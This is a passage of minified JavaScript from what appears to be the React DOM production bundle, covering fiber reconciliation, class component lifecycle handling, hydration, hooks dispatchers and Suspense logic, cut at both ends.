n=as(),r=ls(e),o=li(n,r);o.tag=2,null!=t&&(o.callback=t),si(e,o),ss(e,r,n)}};function gi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!(t.prototype&&t.prototype.isPureReactComponent&&sr(n,r)&&sr(o,i))}function mi(e,t,n){var r=!1,o=so,i=t.contextType;return"object"==typeof i&&null!==i?i=ri(i):(o=ho(t)?fo:uo.current,i=(r=null!=(r=t.contextTypes))?po(e,o):so),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=hi,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function yi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&hi.enqueueReplaceState(t,t.state,null)}function bi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=di,ii(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=ri(i):(i=ho(t)?fo:uo.current,o.context=po(e,i)),ci(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(pi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&hi.enqueueReplaceState(o,o.state,null),ci(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4)}var vi=Array.isArray;function wi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===di&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ci(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function xi(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.flags=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Us(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags=2,n):r:(t.flags=2,n):n}function l(t){return e&&null===t.alternate&&(t.flags=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Gs(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function u(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=wi(e,t,n),r.return=e,r):((r=Ys(n.type,n.key,n.props,null,e.mode,r)).ref=wi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Zs(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Fs(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Gs(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case x:return(n=Ys(t.type,t.key,t.props,null,e.mode,n)).ref=wi(e,null,t),n.return=e,n;case I:return(t=Zs(t,e.mode,n)).return=e,t}if(vi(t)||F(t))return(t=Fs(t,e.mode,n,null)).return=e,t;Ci(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:s(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case x:return n.key===o?n.type===k?f(e,t,n.props.children,r,o):u(e,t,n,r):null;case I:return n.key===o?c(e,t,n,r):null}if(vi(n)||F(n))return null!==o?null:f(e,t,n,r,null);Ci(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case x:return e=e.get(null===r.key?n:r.key)||null,r.type===k?f(t,e,r.props.children,o,r.key):u(t,e,r,o);case I:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(vi(r)||F(r))return f(t,e=e.get(n)||null,r,o,null);Ci(t,r)}return null}function g(o,a,l,s){for(var u=null,c=null,f=a,g=a=0,m=null;null!==f&&g<l.length;g++){f.index>g?(m=f,f=null):m=f.sibling;var y=p(o,f,l[g],s);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,g),null===c?u=y:c.sibling=y,c=y,f=m}if(g===l.length)return n(o,f),u;if(null===f){for(;g<l.length;g++)null!==(f=d(o,l[g],s))&&(a=i(f,a,g),null===c?u=f:c.sibling=f,c=f);return u}for(f=r(o,f);g<l.length;g++)null!==(m=h(f,o,g,l[g],s))&&(e&&null!==m.alternate&&f.delete(null===m.key?g:m.key),a=i(m,a,g),null===c?u=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),u}function m(o,l,s,u){var c=F(s);if("function"!=typeof c)throw Error(a(150));if(null==(s=c.call(s)))throw Error(a(151));for(var f=c=null,g=l,m=l=0,y=null,b=s.next();null!==g&&!b.done;m++,b=s.next()){g.index>m?(y=g,g=null):y=g.sibling;var v=p(o,g,b.value,u);if(null===v){null===g&&(g=y);break}e&&g&&null===v.alternate&&t(o,g),l=i(v,l,m),null===f?c=v:f.sibling=v,f=v,g=y}if(b.done)return n(o,g),c;if(null===g){for(;!b.done;m++,b=s.next())null!==(b=d(o,b.value,u))&&(l=i(b,l,m),null===f?c=b:f.sibling=b,f=b);return c}for(g=r(o,g);!b.done;m++,b=s.next())null!==(b=h(g,o,m,b.value,u))&&(e&&null!==b.alternate&&g.delete(null===b.key?m:b.key),l=i(b,l,m),null===f?c=b:f.sibling=b,f=b);return e&&g.forEach((function(e){return t(o,e)})),c}return function(e,r,i,s){var u="object"==typeof i&&null!==i&&i.type===k&&null===i.key;u&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case x:e:{for(c=i.key,u=r;null!==u;){if(u.key===c){switch(u.tag){case 7:if(i.type===k){n(e,u.sibling),(r=o(u,i.props.children)).return=e,e=r;break e}break;default:if(u.elementType===i.type){n(e,u.sibling),(r=o(u,i.props)).ref=wi(e,u,i),r.return=e,e=r;break e}}n(e,u);break}t(e,u),u=u.sibling}i.type===k?((r=Fs(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=Ys(i.type,i.key,i.props,null,e.mode,s)).ref=wi(e,r,i),s.return=e,e=s)}return l(e);case I:e:{for(u=i.key;null!==r;){if(r.key===u){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Zs(i,e.mode,s)).return=e,e=r}return l(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Gs(i,e.mode,s)).return=e,e=r),l(e);if(vi(i))return g(e,r,i,s);if(F(i))return m(e,r,i,s);if(c&&Ci(e,i),void 0===i&&!u)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(a(152,V(e.type)||"Component"))}return n(e,r)}}var Ii=xi(!0),ki=xi(!1),Ni={},Ei=io(Ni),Ai=io(Ni),Si=io(Ni);function Mi(e){if(e===Ni)throw Error(a(174));return e}function _i(e,t){switch(lo(Si,t),lo(Ai,e),lo(Ei,Ni),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:pe(null,"");break;default:t=pe(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}ao(Ei),lo(Ei,t)}function Ti(){ao(Ei),ao(Ai),ao(Si)}function ji(e){Mi(Si.current);var t=Mi(Ei.current),n=pe(t,e.type);t!==n&&(lo(Ai,e),lo(Ei,n))}function Li(e){Ai.current===e&&(ao(Ei),ao(Ai))}var Di=io(0);function Oi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var zi=null,Pi=null,Ri=!1;function Bi(e,t){var n=Rs(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Ui(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Yi(e){if(Ri){var t=Pi;if(t){var n=t;if(!Ui(e,t)){if(!(t=Gr(n.nextSibling))||!Ui(e,t))return e.flags=-1025&e.flags|2,Ri=!1,void(zi=e);Bi(zi,n)}zi=e,Pi=Gr(t.firstChild)}else e.flags=-1025&e.flags|2,Ri=!1,zi=e}}function Fi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;zi=e}function Qi(e){if(e!==zi)return!1;if(!Ri)return Fi(e),Ri=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Ur(t,e.memoizedProps))for(t=Pi;t;)Bi(e,t),t=Gr(t.nextSibling);if(Fi(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Pi=Gr(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Pi=null}}else Pi=zi?Gr(e.stateNode.nextSibling):null;return!0}function Gi(){Pi=zi=null,Ri=!1}var Zi=[];function Wi(){for(var e=0;e<Zi.length;e++)Zi[e]._workInProgressVersionPrimary=null;Zi.length=0}var Vi=C.ReactCurrentDispatcher,Hi=C.ReactCurrentBatchConfig,Ki=0,qi=null,Xi=null,$i=null,Ji=!1,ea=!1;function ta(){throw Error(a(321))}function na(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ar(e[n],t[n]))return!1;return!0}function ra(e,t,n,r,o,i){if(Ki=i,qi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Vi.current=null===e||null===e.memoizedState?Ma:_a,e=n(r,o),ea){i=0;do{if(ea=!1,!(25>i))throw Error(a(301));i+=1,$i=Xi=null,t.updateQueue=null,Vi.current=Ta,e=n(r,o)}while(ea)}if(Vi.current=Sa,t=null!==Xi&&null!==Xi.next,Ki=0,$i=Xi=qi=null,Ji=!1,t)throw Error(a(300));return e}function oa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===$i?qi.memoizedState=$i=e:$i=$i.next=e,$i}function ia(){if(null===Xi){var e=qi.alternate;e=null!==e?e.memoizedState:null}else e=Xi.next;var t=null===$i?qi.memoizedState:$i.next;if(null!==t)$i=t,Xi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Xi=e).memoizedState,baseState:Xi.baseState,baseQueue:Xi.baseQueue,queue:Xi.queue,next:null},null===$i?qi.memoizedState=$i=e:$i=$i.next=e}return $i}function aa(e,t){return"function"==typeof t?t(e):t}function la(e){var t=ia(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Xi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var l=o.next;o.next=i.next,i.next=l}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=l=i=null,u=o;do{var c=u.lane;if((Ki&c)===c)null!==s&&(s=s.next={lane:0,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null}),r=u.eagerReducer===e?u.eagerState:e(r,u.action);else{var f={lane:c,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null};null===s?(l=s=f,i=r):s=s.next=f,qi.lanes|=c,Ol|=c}u=u.next}while(null!==u&&u!==o);null===s?i=r:s.next=l,ar(r,t.memoizedState)||(La=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function sa(e){var t=ia(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var l=o=o.next;do{i=e(i,l.action),l=l.next}while(l!==o);ar(i,t.memoizedState)||(La=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ua(e,t,n){var r=t._getVersion;r=r(t._source);var o=t._workInProgressVersionPrimary;if(null!==o?e=o===r:(e=e.mutableReadLanes,(e=(Ki&e)===e)&&(t._workInProgressVersionPrimary=r,Zi.push(t))),e)return n(t._source);throw Zi.push(t),Error(a(350))}function ca(e,t,n,r){var o=Al;if(null===o)throw Error(a(349));var i=t._getVersion,l=i(t._source),s=Vi.current,u=s.useState((function(){return ua(o,t,n)})),c=u[1],f=u[0];u=$i;var d=e.memoizedState,p=d.refs,h=p.getSnapshot,g=d.source;d=d.subscribe;var m=qi;return e.memoizedState={refs:p,source:t,subscribe:r},s.useEffect((function(){p.getSnapshot=n,p.setSnapshot=c;var e=i(t._source);if(!ar(l,e)){e=n(t._source),ar(f,e)||(c(e),e=ls(m),o.mutableReadLanes|=e&o.pendingLanes),e=o.mutableReadLanes,o.entangledLanes|=e;for(var r=o.entanglements,a=e;0<a;){var s=31-Qt(a),u=1<<s;r[s]|=e,a&=~u}}}),[n,t,r]),s.useEffect((function(){return r(t._source,(function(){var e=p.getSnapshot,n=p.setSnapshot;try{n(e(t._source));var r=ls(m);o.mutableReadLanes|=r&o.pendingLanes}catch(e){n((function(){throw e}))}}))}),[t,r]),ar(h,n)&&ar(g,t)&&ar(d,r)||((e={pending:null,dispatch:null,lastRenderedReducer:aa,lastRenderedState:f}).dispatch=c=Aa.bind(null,qi,e),u.queue=e,u.baseQueue=null,f=ua(o,t,n),u.memoizedState=u.baseState=f),f}function fa(e,t,n){return ca(ia(),e,t,n)}function da(e){var t=oa();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:aa,lastRenderedState:e}).dispatch=Aa.bind(null,qi,e),[t.memoizedState,e]}function pa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=qi.updateQueue)?(t={lastEffect:null},qi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function ha(e){return e={current:e},oa().memoizedState=e}function ga(){return ia().memoizedState}function ma(e,t,n,r){var o=oa();qi.flags|=e,o.memoizedState=pa(1|t,n,void 0,void 0===r?null:r)}function ya(e,t,n,r){var o=ia();r=void 0===r?null:r;var i=void 0;if(null!==Xi){var a=Xi.memoizedState;if(i=a.destroy,null!==r&&na(r,a.deps))return void pa(t,n,i,r)}qi.flags|=e,o.memoizedState=pa(1|t,n,i,r)}function ba(e,t){return ma(516,4,e,t)}function va(e,t){return ya(516,4,e,t)}function wa(e,t){return ya(4,2,e,t)}function Ca(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function xa(e,t,n){return n=null!=n?n.concat([e]):null,ya(4,2,Ca.bind(null,t,e),n)}function Ia(){}function ka(e,t){var n=ia();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&na(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Na(e,t){var n=ia();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&na(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Ea(e,t){var n=Yo();Qo(98>n?98:n,(function(){e(!0)})),Qo(97<n?97:n,(function(){var n=Hi.transition;Hi.transition=1;try{e(!1),t()}finally{Hi.transition=n}}))}function Aa(e,t,n){var r=as(),o=ls(e),i={lane:o,action:n,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?i.next=i:(i.next=a.next,a.next=i),t.pending=i,a=e.alternate,e===qi||null!==a&&a===qi)ea=Ji=!0;else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var l=t.lastRenderedState,s=a(l,n);if(i.eagerReducer=a,i.eagerState=s,ar(s,l))return}catch(e){}ss(e,o,r)}}var Sa={readContext:ri,useCallback:ta,useContext:ta,useEffect:ta,useImperativeHandle:ta,useLayoutEffect:ta,useMemo:ta,useReducer:ta,useRef:ta,useState:ta,useDebugValue:ta,useDeferredValue:ta,useTransition:ta,useMutableSource:ta,useOpaqueIdentifier:ta,unstable_isNewReconciler:!1},Ma={readContext:ri,useCallback:function(e,t){return oa().memoizedState=[e,void 0===t?null:t],e},useContext:ri,useEffect:ba,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ma(4,2,Ca.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ma(4,2,e,t)},useMemo:function(e,t){var n=oa();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=oa();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Aa.bind(null,qi,e),[r.memoizedState,e]},useRef:ha,useState:da,useDebugValue:Ia,useDeferredValue:function(e){var t=da(e),n=t[0],r=t[1];return ba((function(){var t=Hi.transition;Hi.transition=1;try{r(e)}finally{Hi.transition=t}}),[e]),n},useTransition:function(){var e=da(!1),t=e[0];return ha(e=Ea.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,n){var r=oa();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},ca(r,e,t,n)},useOpaqueIdentifier:function(){if(Ri){var e=!1,t=function(e){return{$$typeof:O,toString:e,valueOf:e}}((function(){throw e||(e=!0,n("r:"+(Wr++).toString(36))),Error(a(355))})),n=da(t)[1];return 0==(2&qi.mode)&&(qi.flags|=516,pa(5,(function(){n("r:"+(Wr++).toString(36))}),void 0,null)),t}return da(t="r:"+(Wr++).toString(36)),t},unstable_isNewReconciler:!1},_a={readContext:ri,useCallback:ka,useContext:ri,useEffect:va,useImperativeHandle:xa,useLayoutEffect:wa,useMemo:Na,useReducer:la,useRef:ga,useState:function(){return la(aa)},useDebugValue:Ia,useDeferredValue:function(e){var t=la(aa),n=t[0],r=t[1];return va((function(){var t=Hi.transition;Hi.transition=1;try{r(e)}finally{Hi.transition=t}}),[e]),n},useTransition:function(){var e=la(aa)[0];return[ga().current,e]},useMutableSource:fa,useOpaqueIdentifier:function(){return la(aa)[0]},unstable_isNewReconciler:!1},Ta={readContext:ri,useCallback:ka,useContext:ri,useEffect:va,useImperativeHandle:xa,useLayoutEffect:wa,useMemo:Na,useReducer:sa,useRef:ga,useState:function(){return sa(aa)},useDebugValue:Ia,useDeferredValue:function(e){var t=sa(aa),n=t[0],r=t[1];return va((function(){var t=Hi.transition;Hi.transition=1;try{r(e)}finally{Hi.transition=t}}),[e]),n},useTransition:function(){var e=sa(aa)[0];return[ga().current,e]},useMutableSource:fa,useOpaqueIdentifier:function(){return sa(aa)[0]},unstable_isNewReconciler:!1},ja=C.ReactCurrentOwner,La=!1;function Da(e,t,n,r){t.child=null===e?ki(t,null,n,r):Ii(t,e.child,n,r)}function Oa(e,t,n,r,o){n=n.render;var i=t.ref;return ni(t,o),r=ra(e,t,n,r,i,o),null===e||La?(t.flags|=1,Da(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,Ja(e,t,o))}function za(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Bs(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Ys(n.type,null,r,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Pa(e,t,a,r,o,i))}return a=e.child,0==(o&i)&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:sr)(o,r)&&e.ref===t.ref)?Ja(e,t,i):(t.flags|=1,(e=Us(a,r)).ref=t.ref,e.return=t,t.child=e)}function Pa(e,t,n,r,o,i){if(null!==e&&sr(e.memoizedProps,r)&&e.ref===t.ref){if(La=!1,0==(i&o))return t.lanes=e.lanes,Ja(e,t,i);0!=(16384&e.flags)&&(La=!0)}return Ua(e,t,n,r,i)}function Ra(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&t.mode))t.memoizedState={baseLanes:0},ms(0,n);else{if(0==(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},ms(0,e),null;t.memoizedState={baseLanes:0},ms(0,null!==i?i.baseLanes:n)}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,ms(0,r);return Da(e,t,o,n),t.child}function Ba(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=128)}function Ua(e,t,n,r,o){var i=ho(n)?fo:uo.current;return i=po(t,i),ni(t,o),n=ra(e,t,n,r,i,o),null===e||La?(t.flags|=1,Da(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,Ja(e,t,o))}function Ya(e,t,n,r,o){if(ho(n)){var i=!0;bo(t)}else i=!1;if(ni(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),mi(t,n,r),bi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var s=a.context,u=n.contextType;u="object"==typeof u&&null!==u?ri(u):po(t,u=ho(n)?fo:uo.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||s!==u)&&yi(t,a,r,u),oi=!1;var d=t.memoizedState;a.state=d,ci(t,r,a,o),s=t.memoizedState,l!==r||d!==s||co.current||oi?("function"==typeof c&&(pi(t,n,c,r),s=t.memoizedState),(l=oi||gi(t,n,l,r,d,s,u))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4)):("function"==typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=u,r=l):("function"==typeof a.componentDidMount&&(t.flags|=4),r=!1)}else{a=t.stateNode,ai(e,t),l=t.memoizedProps,u=t.type===t.elementType?l:Ho(t.type,l),a.props=u,f=t.pendingProps,d=a.context,s="object"==typeof(s=n.contextType)&&null!==s?ri(s):po(t,s=ho(n)?fo:uo.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==f||d!==s)&&yi(t,a,r,s),oi=!1,d=t.memoizedState,a.state=d,ci(t,r,a,o);var h=t.memoizedState;l!==f||d!==h||co.current||oi?("function"==typeof p&&(pi(t,n,p,r),h=t.memoizedState),(u=oi||gi(t,n,u,r,d,h,s))?(c||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,s)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=s,r=u):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),r=!1)}return Fa(e,t,n,r,i,o)}function Fa(e,t,n,r,o,i){Ba(e,t);var a=0!=(64&t.flags);if(!r&&!a)return o&&vo(t,n,!1),Ja(e,t,i);r=t.stateNode,ja.current=t;var l=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=Ii(t,e.child,null,i),t.child=Ii(t,null,l,i)):Da(e,t,l,i),t.memoizedState=r.state,o&&vo(t,n,!0),t.child}function Qa(e){var t=e.stateNode;t.pendingContext?mo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&mo(0,t.context,!1),_i(e,t.containerInfo)}var Ga,Za,Wa,Va={dehydrated:null,retryLane:0};function Ha(e,t,n){var r,o=t.pendingProps,i=Di.current,a=!1;return(r=0!=(64&t.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&i)),r?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(i|=1),lo(Di,1&i),null===e?(void 0!==o.fallback&&Yi(t),e=o.children,i=o.fallback,a?(e=Ka(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Va,e):"number"==typeof o.unstable_expectedLoadTime?(e=Ka(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Va,t.lanes=33554432,e):((n=Qs({mode:"visible",children:e},t.mode,n,null)).return=t,t.child=n)):(e.memoizedState,a?(o=function(e,t,n,r,o){var i=t.mode,a=e.child;e=a.sibling;var l={mode:"hidden",children:n};return 0==(2&i)&&t.child!==a?((n=t.child).childLanes=0,n.pendingProps=l,null!==(a=n.lastEffect)?(t.firstEffect=n.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Us(a,l),null!==e?r=Us(e,r):(r=Fs(r,i,o,null)).flags|=2,r.return=t,n.return=t,n.sibling=r,t.child=n,r}(e,t,o.children,o.fallback,n),a=t.child,i=e.child.memoizedState,a.memoizedState=null===i?{baseLanes:n}:{baseLanes:i.baseLanes|n},a.childLanes=e.childLanes&~n,t.memoizedState=Va,o):(n=function(e,t,n,r){var o=e.child;return e=o.sibling,n=Us(o,{mode:"visible",children:n}),0==(2&t.mode)&&(n.lanes=r),n.return=t,n.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}(e,t,o.children,n),t.memoizedState=null,n))}function Ka(e,t,n,r){var o=e.mode,i=e.child;return t={mode:"hidden",children:t},0==(2&o)&&null!==i?(i.childLanes=0,i.pendingProps=t):i=Qs(t,o,0,null),n=Fs(n,o,r,null),i.return=e,n.return=e,i.sibling=n,e.child=i,n}function qa(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),ti(e.return,t)}function Xa(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o,a.lastEffect=i)}function $a(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Da(e,t,r.children,n),0!=(2&(r=Di.current)))r=1&r|2,t.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&qa(e,n);else if(19===e.tag)qa(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(lo(Di,r),0==(2&t.mode))t.memoizedState=null;else 